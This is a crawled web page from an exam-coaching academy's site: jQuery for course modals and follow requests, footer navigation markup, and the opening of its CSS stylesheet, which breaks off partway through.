                                <h4 class="qquestion" title="`+qname1+`"><span>Q. `+no+`)</span> `+qname+`</h4>
                                <div class="fixdetailbox"></div>
                                <hr class="cline">
                                <div class="concaction">
                                    <a class="btnCurrMore1" data-toggle="modal" data-target=".viewAnswerPremium">View Answer</a>
                                    <p class="currdviews">&nbsp;</p>
                                </div>
                            </div>
                        </div>`;
                    }
                }
            }
            queryDesktop += `
            <div class="modal fade viewAnswerFree" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg">
                    <div class="modal-content">
                        <div class="modal-body">
                            <b>Topic Name :- </b> &nbsp;<span id="curriculamtopicr"></span><br>
                            <b>Question :- </b> &nbsp;<span id="curriculamquestion"></span><br>
                            <b>Answer :- </b> &nbsp;<span id="curriculamanswer"></span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="modal fade viewAnswerPremium" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true">
                <div class="modal-dialog modal-lg">
                    <div class="modal-content">
                        <div class="modal-body">
                            <p> Please purchase the course before view in detail</p>
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div>
                </div>
            </div>`;
            
            $("#videoDesktop").append(videoDesktop);
            $("#liveDesktop").append(liveDesktop);
            $("#conceptDesktop").append(conceptDesktop);
            $("#testDesktop").append(testDesktop);
            $("#queryDesktop").append(queryDesktop);
        }
    });
}


//send follow request start
$(function () {
  $(document).on("click", "#followingRequest", function(){
    var student_id = "";
    if(student_id != "")
    {
      var educatorId = $(this).data("id");
      const formData = new FormData();
      formData.append('Student_id',student_id);
      formData.append('Follower_id',educatorId);
      formData.append('Request_status','3');

      $.ajax({
        url: base_url + 'sentConnectionRequest/',
        data: formData,
        contentType: false,
        processData: false,
        type: 'POST',
        success: function(data){
          var datanew = JSON.parse(data);
          location.reload();
        }
      });
    }
    else
    {
      window.location = "https://reliableacademy.com/login?rurl="+window.location.href;
    }
  });
});

$(document).ready(function(){
    $('#similareducatorslider').slick({
        dots: false,
        infinite: true,
        speed: 800,
        autoplay: true,
        autoplaySpeed: 3000,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 4,
              slidesToScroll: 4,
              infinite: true,
              dots: false
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1
            }
          }
        ]
    });
  });
</script>


 
<div class="d-block d-sm-none d-md-block d-lg-none footermobilemenus" > 

 	<div class="row text-center footer-stickymenu footermenus" id="mmenu" style="position: fixed;bottom: 0px ;box-shadow: 0px -2px 3px rgba(58, 58, 146, 0.35);padding: 0 15px; background-color:#fff;z-index: 9999;width: 105%;">

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-home1.svg" style="height: 30px;width:auto;" alt="Home"><span>Home</span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/posts/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-study3.svg" style="height: 30px;width:auto;" alt="Study+"><span>Study+</span></a></h4>-->

    <!--</div>-->

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/faq/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-faq1.svg" style="height: 30px;width:auto;" alt="FAQ"><span>FAQ</span></a></h4>-->

    <!--</div>-->

    

   <!--<div class="col p1">-->

   <!--   <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>-->

   <!-- </div>-->

   

   <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/ebooks/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ebook.png" style="height: 30px;width:auto;" alt="Quiz"><span>E-book</span></a></h4>

    </div>

    

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-live2.svg" style="height: 30px;width:auto;" alt="Live"><span>Online </span></a></h4>

    </div>

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/online-course-category/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-course.png" style="height: 30px;width:auto;" alt="Live"><span>Online</span></a></h4>-->

    <!--</div>-->

    

    <!--  <div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/allcourses/upsc" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-classes-icons.png" style="height: 30px;width:auto;" alt="Online"><span>Online</span></a></h4>-->

    <!--</div>-->

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/online-test-series/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/online-test.png" style="height: 30px;width:auto;" alt="FAQ"><span>Test</span></a></h4>

    </div>

    

    

     <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/quiz/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/home-quiz1.svg" style="height: 30px;width:auto;" alt="Quiz"><span>Quiz</span></a></h4>

    </div>

    

    

    <!--<div class="col p1">-->

    <!--  <h4 class="fm "><a href="https://reliableacademy.com/enquiry/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/phone-call (2).png" style="height: 25px;width:auto;" alt="FAQ"><span>Enquiry</span></a></h4>-->

    <!--</div>-->

    

    <!-- <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/job-alert/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_job_alert.png" style="height:25px;width:auto;" alt="Govt. Job Alerts"><br><span>Job Alerts</span></a></h4>

    </div>

    <div class="col p1">

      <h4 class="fm "><a href="https://reliableacademy.com/current-affairs/" style="color: #ff0000;"><img src="https://reliableacademy.com/assets/new_website/images/ic_news.webp" style="height:25px;width:auto;" alt="Current Affairs"><br><span>Curr. Affairs</span></a></h4>

    </div> -->

	</div>

</div>      



<div class="d-none d-sm-block d-md-block d-lg-block" > 

 	<div class="icon-bar">

		<!-- <a class="hover13" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer" target="_blank" title="Android App | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/playstore.webp" width="25" alt="Android App | Reliable Academy"></a> -->

    <a class="hover13" href="https://www.instagram.com/reliable_ias/" target="_blank" title="Instagram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy"></a>

		<a class="hover13" href="https://t.me/joinchat/AAAAAECcqoEoIWvpJ6cTkg" target="_blank" title="Telegram | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/telegram-logo.webp" width="25" alt="Telegram | Reliable Academy"></a>

		<a class="hover13" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/" target="_blank" title="Youtube | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/youtube-icon.png" width="25" alt="Youtube | Reliable Academy"></a>

		<a class="hover13" href="https://api.whatsapp.com/send?phone=919222333999&text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about" target="_blank" title="Whatsapp | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>

		<a class="hover13" href="https://www.facebook.com/Reliableacademy/" target="_blank" title="Facebook | Reliable Academy"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>

    <a class="hover13" href="#" data-toggle="modal" data-target=".bd-example222-modal-lg" target="_blank" title="Invite a friend"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="25" alt="Invite a friend"></a>

	</div>

</div>



<div class="admissions" >

  <img src="https://reliableacademy.com/assets/images/icon-call-now.gif" alt="Online & Offline Courses Enquiry" title="Online & Offline Courses Enquiry" />

  <p>Call For Counselling</p>

  <h4><a href="tel:+919222333999">9222 333 999</a></h4>

</div>



<div class="bottomdiv hide  d-none d-sm-block d-lg-block d-md-block" id="footer" style="display: none !important;">

	<footer class="footer" style="background: #f80300 !important;padding: 0px!important;clear: both;position: fixed;bottom:0;left:0;z-index:10;" >

		<div class="row " id="copyright">

			<div class="col-md-12 text-center">

				<p style="font-size:14px;color:white;padding: 10px 0 0;">© 2021 <span style="font-size:14px;color:white;font-weight:600;">Reliable Academy Pvt. Ltd. All rights reserved.</span> | Live Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="live_visitors">102</span> | Total Visitors : <span style="font-size:14px;color:white;font-weight:600;" id="total_visitors"></span></p>

			</div>

			<div class="clearfix"></div>

		</div>		

	</footer>

</div>

   

<script src="https://reliableacademy.com/assets/new_website/js/courses.js?1769082716"></script>

<script src="https://reliableacademy.com/assets/new_website/js/extra.js?1769082716"></script>

<script src="https://reliableacademy.com/assets/new_website/js/main.js?1769082716"></script>

<script src="https://reliableacademy.com/assets/new_website/js/Chart.js?1769082716"></script>

<script src="https://reliableacademy.com/assets/new_website/js/multiselect_dropdown.js?1769082716"></script>

<!-- <script src="https://reliableacademy.com/assets/new_website/js/jquery.timeago.js?1769082716"></script>  -->

<script src="https://reliableacademy.com/assets/new_website/js/common.js?1769082716"></script>



<script>

// window.onload = function () {

setTimeout(function(){

 document.getElementById('footer').classList.remove('hide');

 },200);

// }



var student_id =  $("#relsid").val();

$( "#followerDetails2" ).on( "click", function() {

    if(student_id !=null){

        window.location = "https://reliableacademy.com/followers/"+student_id;

    }else{

         window.location = "https://reliableacademy.com/login?rurl="+window.location.href;

    }

});



// window.onload = function () {

// 	setInterval(function () {

// 		let x = Math.floor((Math.random() * 100) + 100);

// 		document.getElementById("live_visitors").innerHTML = x;

// 	}, 5000);



// 	$.getJSON("https://api.ipify.org?format=json", function(data) {

//         var ip_address = data.ip;



//         $.ajax({

//             url:"https://reliableacademy.com/welcome/total_visitors",

//             method:"POST",

//             data:{ip_address:ip_address},

//             cache: false,

//             success:function(data) {

//                 if(data == '') {

//                     $('#total_visitors').html("1248971");

//                 } else {

//                     $('#total_visitors').html(parseInt(1248971)+parseInt(data));

//                 }

//             }

//         });

//     });

// }

</script>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reliableacademy.com/assets/new_website/css/style.css?1769082716
body_size: 50544
content:
html {
  scroll-behavior: smooth;
}
body {
	background: #dfe5eb;
	font-family: 'Roboto', sans-serif;
  background-image: url("../../images/education-bg.webp");
  background-attachment: fixed;
  background-blend-mode: overlay;
}
.form-inline {
  display: inline-block;
}
.navbar-header.col {
  padding: 0 !important;
}
.navbar {   
  background: #fff;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid #d6d6d6;
  box-shadow: 0 0 4px rgba(0,0,0,.1);
}

.nav-link
{
    font-size: 18px;
  padding: 8px 5px !important;
  border-bottom: solid 2px #ffffff;
}
.navbar-light .navbar-nav .nav-link {
  color: #fff;
}
.nav-link img {
 
  width: 40px;
  height: 40px;
  margin: -9px 0;
  float: left;
  margin-right: 5px;
}

.search-box {
  position: relative;
} 
.search-box input {
  box-shadow: none;
  padding-right: 35px;
  border-radius: 3px !important;
  font-family: 'Roboto', sans-serif;
}
.search-box .input-group-addon {
  min-width: 35px;
  border: none;
  background: transparent;
  position: absolute;
  right: 0;
  z-index: 9;
  padding: 7px;
  height: 100%;
  font-family: 'Roboto', sans-serif;
}
.search-box i {
  color: #a0a5b1;
  font-size: 19px;
}
.navbar .nav-item i {
  font-size: 18px;
}
.navbar .dropdown-item i {
  font-size: 16px;
  min-width: 22px;
}
.navbar .nav-item.open > a {
  background: none !important;
}
.navbar .dropdown-menu {
  border-radius: 1px;
  border-color: #e5e5e5;
  box-shadow: 0 2px 8px rgba(0,0,0,.05);
}
.navbar .dropdown-menu a {
  color: #777;
  padding: 8px 20px;
  line-height: normal;
}
.navbar .dropdown-menu a:hover, .navbar .dropdown-menu a:active {
  color: #333;
} 
.navbar .dropdown-item .material-icons {
  font-size: 21px;
  line-height: 16px;
  vertical-align: middle;
  margin-top: -2px;
}
.navbar .badge {
  color: #fff;
  background: #f44336;
  font-size: 11px;
  border-radius: 20px;
  position: absolute;
  min-width: 10px;
  padding: 4px 6px 0;
  min-height: 18px;
  top: 5px;
}
.navbar a.notifications, .navbar a.messages {
  position: relative;
  margin-right: 10px;

}

.navbar a.notifications i {
  color: #fff;
  
}
.navbar a.messages {
  margin-right: 20px;
}
.navbar a.notifications .badge {
  margin-left: -8px;
}
.navbar a.messages .badge {
  margin-left: -4px;
} 
.navbar .active a, .navbar .active a:hover, .navbar .active a:focus {
  background: transparent !important;
}
@media (min-width: 1200px){
  .form-inline .input-group {
    width: 300px;
    margin-left: 30px;
  }
}
@media (max-width: 1199px){
  .form-inline {
    display: block;
    margin-bottom: 10px;
  }
  .input-group {
    width: 100%;
  }
}
/**/

.sidepanel  {
  width: 150px;
  position: fixed;
  z-index: 1;
  height: 100vh;
  top: 0;
  left: 0;
  background-color: #fff;
  overflow-x: hidden;
  /*transition: 0.5s;*/
  /*transition: 0.0s;*/
  padding-top: 0px;
  font-family: 'Roboto', sans-serif;
}

.sidepanel a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 13px;
  color: #000;
  display: block;
  /*transition: 0.3s;*/
}

.sidepanel a:hover {
  color: #f1f1f1;
}

.sidepanel .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
}

.openbtn {
  font-size: 25px;
  cursor: pointer;
  background-color: #fd1719;
  color: white;
padding: 0px 0px;
  border: none;
  margin-left: -10px;
}

.openbtn:hover {
  background-color:#fd1719;
}



.templatemo_menu {
  width: 219px;
  /*top:0;*/
  padding: 0;
 
  position: fixed;
  /*z-index: 99999;*/

}

.templatemo_menu ul {
  list-style-type: none;
  /*padding: 150;*/
  margin: 0;
  width: 300px;
  /*height: 350px;
  overflow-y: scroll;*/
}

.templatemo_menu li a {
  display: block;
  /*height: 45px;*/
  padding: 8px 30px 8px 30px;
  margin: 7px 0 0 0;
  color: gray;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  background: #fff; 
  text-decoration:none;
  border-radius: 6px;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
  /*box-shadow: 2px 2px 2px grey;*/
}

.templatemo_menu li a img{margin-right: 10px;vertical-align: middle;}

.templatemo_menu li a:hover, .templatemo_menu li current {
    
  text-decoration:none;
  color: #fff;
  background-color:red;}




.header .user-image {
    float: left;
    width: 60px;
    height: 60px;
    /*width: 50px;*/
    /*height: 45px;*/
    border-radius: 50%;
    
}





  /**/
  .mainsection
  {
  	background: #fff;
  	height: 100vh;
  	width: 100%;
  	border-top-left-radius: 15px;
  	border-top-right-radius: 15px;
  }

  /*slider*/
.carousel-inner
{
	border: 1 solid;
}
  


/*tabs*/

.tabbable-line > .nav-tabs {
  border: none;
  margin: 0px;
}
.tabbable-line > .nav-tabs > li {
  margin-right: 2px;
  padding: 5px;

  
}
.tabbable-line > .nav-tabs > li > a {
  border: 0;
  margin-right: 0;
  color: #737373;
  padding: 20px;
}
.tabbable-line > .nav-tabs > li > a > i {
  color: #a6a6a6;
}
.tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
  border-bottom: 4px solid #fbcdcf;
}
.tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
  border: 0;
  background: none !important;
  color: #333333;
}
.tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
  color: #a6a6a6;
}
.tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
  margin-top: 0px;
}
.tabbable-line > .nav-tabs > li.active {
  border-bottom: 4px solid #f3565d;
  position: relative;
  list-style: none;
}
.tabbable-line > .nav-tabs > li.active > a {
  border: 0;
  color: #333333;

}
.tabbable-line > .nav-tabs > li.active > a > i {
  color: #404040;
}
.tabbable-line > .tab-content {
  margin-top: -3px;
  background-color: #fff;
  border: 0;
  border-top: 1px solid #eee;
  padding: 15px 0;
}
.portlet .tabbable-line > .tab-content {
  padding-bottom: 0;
}

/* Tabs panel */

.tab-pane
{
	 border-radius: 25px;
	 margin-bottom: 10px;	
}
.tabbable-panel {

  border:0px solid #eee;
  padding: 15px;
  background: #fff;
  border-top-left-radius: 25px;
  border-top-right-radius: 25px;
 
  
}


/**/

.carousel {
	margin: 30px auto 50px;
	padding: 20 80px;
}
.carousel .carousel-item {
	text-align: center;
	overflow: hidden;
}
.carousel .carousel-item h5 {
	font-family: 'Roboto', sans-serif;
}
.carousel .carousel-item img {
    height :auto;
	max-width: 100%;
	display: inline-block;
	border-radius: 0;

}
.carousel .thumb-wrapper .img-box img {
  border-radius: 15px;
}
.carousel .carousel-item .btn {
	border-radius: 25;
	font-size: 12px;
	font-weight: bold;
	border: none;
	background: #fd1719;
	margin-top: 5px;
	margin: 5px;
}
/*.carousel .carousel-item .btn:hover {
	background: #8c5bff;
}
*/
.carousel-indicators{z-index: 1 !important;}


.carousel .thumb-wrapper {
  height: 300px;
	margin: 10px;
	text-align: left;
	background: #fff;
	box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);
  /*box-shadow: rgba(67, 71, 85, 0.27) 0px 0px 0.25em, rgba(90, 125, 188, 0.05) 0px 0.25em 1em;*/
	border-radius: 15px; 
	margin-left:2px;
	margin-right:2px;
	
}
.carousel .thumb-content {
	padding: 12px;
	font-size: 10px;
}

.carousel .thumb-content h4{
	font-size: 14px;
  color:#000;


}

.carousel-control-prev 
{
	margin-left: -50px;
}
.carousel-control-prev, .carousel-control-next {
	height: 44px;
	width: 44px;
	background: none;	
	margin: auto 0;
	border-radius: 50%;
	padding: 15px;
	margin-left: -50px;
	margin-right: -50px;
	box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px; 
}
.carousel-control-prev i, .carousel-control-next i {
	font-size: 36px;
	position: absolute;
	top: 50%;
	display: inline-block;
	margin: -19px 0 0 0;
	z-index: 5;
	left: 0;
	right: 0;
	color: rgba(0, 0, 0, 0.8);
	text-shadow: none;
	font-weight: bold;
	
}
.carousel-control-prev i {
	margin-left: -3px;
}
.carousel-control-next i {
	margin-right: -3px;
}
.carousel-indicators {
	bottom: -15px;
	
}
.carousel-indicators li, .carousel-indicators li.active {
	width: 10px;
	height: 10px;
	border-radius: 50%;
	margin: 4px;
	border: none;
  opacity: 1;
}
.carousel-indicators li {	
	background: #dfe5eb;
}
.carousel-indicators li.active {	
	background: #f90404;
  width: 30px;
  border-radius: 10px;
}*/


.carousel-indicators .owl-dots  li.active {  
  background: #d9172e;
  width:30px;

  }




/**/

.mpsc_section
{
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: 'Roboto', sans-serif;

}

.mpsc_couses h5
{
    font-size: 20px;
    font-weight: bold;
    font-family: 'Roboto', sans-serif;
    color: #000;
}

.seeall a
{
    
    float: right;
    font-family: 'Roboto', sans-serif;
    color:gray;
    font-size: 14px;
}


/*mpsc live lecture*/

.mpsc_livelecture
{
  margin:15px;
  padding:15px;
}

.mpsc_livelecture h4
{
  font-size: 12px;
  color: #000;
  font-weight: bold;
}

.mpsc_livelecture a
{
  margin-right:  15px;
}


.mpsc_livelecture h5
{
  font-size: 12px;
  margin-left: 00px;
  color: #000;
  font-weight: bold;
  margin-top: 0px;
}




.foundation_courses
{
  background: #fff;
  border:none;
  
}

/*star-rating*/
.checked {
  color: orange;
}


/**/
.nav-tabs .nav-link.active {
    font-weight:bold;
    background-color: transparent;
    border-bottom:3px solid #dd0000;
    border-right: none;
    border-left: none;
    border-top: none;
    background: #dd0000 !important;
    color: #ffffff !important;
}


.caption-1 figcaption {
  position: absolute;
  bottom: 0;
  right: 0;
}





h4 {
  font-family: 'Roboto', sans-serif;
  margin: 0;
  font-weight: 400;
  padding: 0;
  color: #363940;
}
a {
  color: #716f6f;
}  
.footer-big {
  padding: 50px 0 10px 0;
  border-top: solid red 10px;
}
.footer-big .footer-widget {
  margin-bottom: 40px;


}
.footer--light {
  background: #e7e8ed;
}
.footer-big .footer-menu ul li a,
.footer-big p,
.footer-big ul li {
  color: #A19A92;
}
.footer-menu {
  padding-left: 48px;
}
.footer-menu ul li a {
  font-size: 12px;
  line-height: 32px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.footer-menu ul li a:hover {
  color: #ce1a19;
} 
.footer-widget-title {
  
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: bold;
  color: #000;
 
  /*border-bottom: 1px solid red;*/
 

}
.mini-footer {
  background-color:  #f3f2f0;
  text-align: center;
  padding: 15px 0px;
  margin-top:15px;
   margin-bottom:15px;
}


.mini-footer p {
  margin: 10;
 
  font-size: 12px;
  color: #000;
}
.mini-footer p a {
  color: #ce1a19;
  font-weight: 500;
}
.mini-footer p a:hover {
  color: #34bfa3;
}

.widget-about p {
  
  font-size: 12px;
}
.widget-about .contact-details {
  margin: 10px 0 0 0;
}
.widget-about .contact-details li {
  margin-bottom: 10px;
}
.widget-about .contact-details li:last-child {
  margin-bottom: 0;
}
.widget-about .contact-details li i {
  padding-right: 10px;
  color:#333;
}
.widget-about .contact-details li a {
  color: #000;
  font-size: 12px;
}
@media (max-width: 991px) {
  .footer-menu {
    padding-left: 0;
  }
  .widget-about img {
    max-width: 50%;
  }
}


a.btn-social,
.btn-social
{
    border-radius: 50%;
    color: #ffffff !important;
    display: inline-block;
    height: 54px;
    line-height: 54px;
    margin: 8px 4px;
    text-align: center;
    text-decoration: none;
    transition: background-color .3s;
    webkit-transition: background-color .3s;
    width: 54px;
}

.btn-social .fa,.btn-social i
{
    backface-visibility: hidden;
    moz-backface-visibility: hidden;
    ms-transform: scale(1);
    o-transform: scale(1);
    transform: scale(1);
    transition: all .25s;
    webkit-backface-visibility: hidden;
    webkit-transform: scale(1);
    webkit-transition: all .25s;
}
.btn-social:hover,.btn-social:focus
{
    color: #fff;
    outline: none;
    text-decoration: none;
}
.btn-social:hover .fa,.btn-social:focus .fa,.btn-social:hover i,.btn-social:focus i
{
    ms-transform: scale(1.3);
    o-transform: scale(1.3);
    transform: scale(1.3);
    webkit-transform: scale(1.3);
}
.btn-social.btn-xs
{
    font-size: 9px;
    height: 24px;
    line-height: 13px;
    margin: 6px 2px;
    width: 24px;
}
.btn-social.btn-sm
{
    font-size: 13px;
    height: 36px;
    line-height: 18px;
    margin: 6px 2px;
    width: 36px;
}
.btn-social.btn-lg
{
    font-size: 22px;
    height: 72px;
    line-height: 40px;
    margin: 10px 6px;
    width: 72px;
}

.btn-behance
{
    background-color: #1769ff;
}
.btn-behance:hover
{
    background-color: #4a8aff;
}
.btn-bitbucket
{
    background-color: #205081;
}








https://getcssscan.com/css-box-shadow-examples

https://www.cssportal.com/css3-box-shadow-generator/


a:hover,a:focus{
    outline: none;
    text-decoration: none;
}
.tab{ text-align: center; }
.tab .nav-tabs{
    /*display: inline-block;*/
    display: flex;
    border-bottom: none;
    position: relative;
}
.tab .nav-tabs li{
    margin-bottom: 0;
}
.tab .nav-tabs li a{
    display: block;
    padding: 20px;
    border: none;
    border-radius: 0;
    font-size: 17px;
    font-weight: 700;
    color: #444;
    margin-right: 0;
    text-align: center;
    z-index: 1;
    transition: all 0.3s ease 0s;
}
.tab .nav-tabs li a i{
    display: block;
    font-size: 40px;
    color: #00a6ff;
    margin-bottom: 15px;
}
.tab .nav-tabs li.active a,
.tab .nav-tabs li a:hover{
    border: none;
    background: transparent;
}
.tab .nav-tabs li a:before,
.tab .nav-tabs li a:after{
    content: "";
    width: 0;
    border-top: 3px solid #00a6ff;
    position: absolute;
    bottom: -1px;
    left: 0;
    transition: all 0.3s ease 0s;
}
.tab .nav-tabs li a:after{
    left: auto;
    right: 0;
}
.tab .nav-tabs li.active a:before,
.tab .nav-tabs li a:hover:before,
.tab .nav-tabs li.active a:after,
.tab .nav-tabs li a:hover:after{
    width: 50%;
}
.tab .tab-content{
    padding: 20px;
    margin-top: -5px;
    border-radius: 0 0 5px 5px;
    border-top: 1px solid #d7d6d6;
    font-size: 15px;
    color: #757575;
    line-height: 30px;
}
.tab .tab-content h3{
    font-size: 24px;
    margin-top: 0;
}
@media only screen and (max-width: 479px){
    .tab .nav-tabs li{
        width: 100%;
        text-align: center;
        margin-bottom: 5px;
    }
    .tab .nav-tabs li a,
    .tab .nav-tabs li a:hover{ border-bottom: 1px solid #dfdfdf; }
    .tab .tab-content{ border-top: none; }
}



.progress-circle {
   font-size: 20px;
   margin: 20px;
   position: relative; /* so that children can be absolutely positioned */
   padding: 0;
   width: 5em;
   height: 5em;
   background-color: #F2E9E1; 
   border-radius: 50%;
   line-height: 5em;
}

.progress-circle:after{
    border: none;
    position: absolute;
    top: 0.35em;
    left: 0.35em;
    text-align: center;
    display: block;
    border-radius: 50%;
    width: 4.3em;
    height: 4.3em;
    background-color: white;
    content: " ";
}
/* Text inside the control */
.progress-circle span {
    position: absolute;
    line-height: 5em;
    width: 5em;
    text-align: center;
    display: block;
    color: #53777A;
    z-index: 2;
}
.left-half-clipper { 
   /* a round circle */
   border-radius: 50%;
   width: 5em;
   height: 5em;
   position: absolute; /* needed for clipping */
   clip: rect(0, 5em, 5em, 2.5em); /* clips the whole left half*/ 
}
/* when p>50, don't clip left half*/
.progress-circle.over50 .left-half-clipper {
   clip: rect(auto,auto,auto,auto);
}
.value-bar {
   /*This is an overlayed square, that is made round with the border radius,
   then it is cut to display only the left half, then rotated clockwise
   to escape the outer clipping path.*/ 
   position: absolute; /*needed for clipping*/
   clip: rect(0, 2.5em, 5em, 0);
   width: 5em;
   height: 5em;
   border-radius: 50%;
   border: 0.45em solid #53777A; /*The border is 0.35 but making it larger removes visual artifacts */
   /*background-color: #4D642D;*/ /* for debug */
   box-sizing: border-box;
  
}
/* Progress bar filling the whole right half for values above 50% */
.progress-circle.over50 .first50-bar {
   /*Progress bar for the first 50%, filling the whole right half*/
   position: absolute; /*needed for clipping*/
   clip: rect(0, 5em, 5em, 2.5em);
   background-color: #53777A;
   border-radius: 50%;
   width: 5em;
   height: 5em;
}
.progress-circle:not(.over50) .first50-bar{ display: none; }


/* Progress bar rotation position */
.progress-circle.p0 .value-bar { display: none; }
.progress-circle.p1 .value-bar { transform: rotate(4deg); }
.progress-circle.p2 .value-bar { transform: rotate(7deg); }
.progress-circle.p3 .value-bar { transform: rotate(11deg); }
.progress-circle.p4 .value-bar { transform: rotate(14deg); }
.progress-circle.p5 .value-bar { transform: rotate(18deg); }
.progress-circle.p6 .value-bar { transform: rotate(22deg); }
.progress-circle.p7 .value-bar { transform: rotate(25deg); }
.progress-circle.p8 .value-bar { transform: rotate(29deg); }
.progress-circle.p9 .value-bar { transform: rotate(32deg); }
.progress-circle.p10 .value-bar { transform: rotate(36deg); }
.progress-circle.p11 .value-bar { transform: rotate(40deg); }
.progress-circle.p12 .value-bar { transform: rotate(43deg); }
.progress-circle.p13 .value-bar { transform: rotate(47deg); }
.progress-circle.p14 .value-bar { transform: rotate(50deg); }
.progress-circle.p15 .value-bar { transform: rotate(54deg); }
.progress-circle.p16 .value-bar { transform: rotate(58deg); }
.progress-circle.p17 .value-bar { transform: rotate(61deg); }
.progress-circle.p18 .value-bar { transform: rotate(65deg); }
.progress-circle.p19 .value-bar { transform: rotate(68deg); }
.progress-circle.p20 .value-bar { transform: rotate(72deg); }
.progress-circle.p21 .value-bar { transform: rotate(76deg); }
.progress-circle.p22 .value-bar { transform: rotate(79deg); }
.progress-circle.p23 .value-bar { transform: rotate(83deg); }
.progress-circle.p24 .value-bar { transform: rotate(86deg); }
.progress-circle.p25 .value-bar { transform: rotate(90deg); }
.progress-circle.p26 .value-bar { transform: rotate(94deg); }
.progress-circle.p27 .value-bar { transform: rotate(97deg); }
.progress-circle.p28 .value-bar { transform: rotate(101deg); }
.progress-circle.p29 .value-bar { transform: rotate(104deg); }
.progress-circle.p30 .value-bar { transform: rotate(108deg); }
.progress-circle.p31 .value-bar { transform: rotate(112deg); }
.progress-circle.p32 .value-bar { transform: rotate(115deg); }
.progress-circle.p33 .value-bar { transform: rotate(119deg); }
.progress-circle.p34 .value-bar { transform: rotate(122deg); }
.progress-circle.p35 .value-bar { transform: rotate(126deg); }
.progress-circle.p36 .value-bar { transform: rotate(130deg); }
.progress-circle.p37 .value-bar { transform: rotate(133deg); }
.progress-circle.p38 .value-bar { transform: rotate(137deg); }
.progress-circle.p39 .value-bar { transform: rotate(140deg); }
.progress-circle.p40 .value-bar { transform: rotate(144deg); }
.progress-circle.p41 .value-bar { transform: rotate(148deg); }
.progress-circle.p42 .value-bar { transform: rotate(151deg); }
.progress-circle.p43 .value-bar { transform: rotate(155deg); }
.progress-circle.p44 .value-bar { transform: rotate(158deg); }
.progress-circle.p45 .value-bar { transform: rotate(162deg); }
.progress-circle.p46 .value-bar { transform: rotate(166deg); }
.progress-circle.p47 .value-bar { transform: rotate(169deg); }
.progress-circle.p48 .value-bar { transform: rotate(173deg); }
.progress-circle.p49 .value-bar { transform: rotate(176deg); }
.progress-circle.p50 .value-bar { transform: rotate(180deg); }
.progress-circle.p51 .value-bar { transform: rotate(184deg); }
.progress-circle.p52 .value-bar { transform: rotate(187deg); }
.progress-circle.p53 .value-bar { transform: rotate(191deg); }
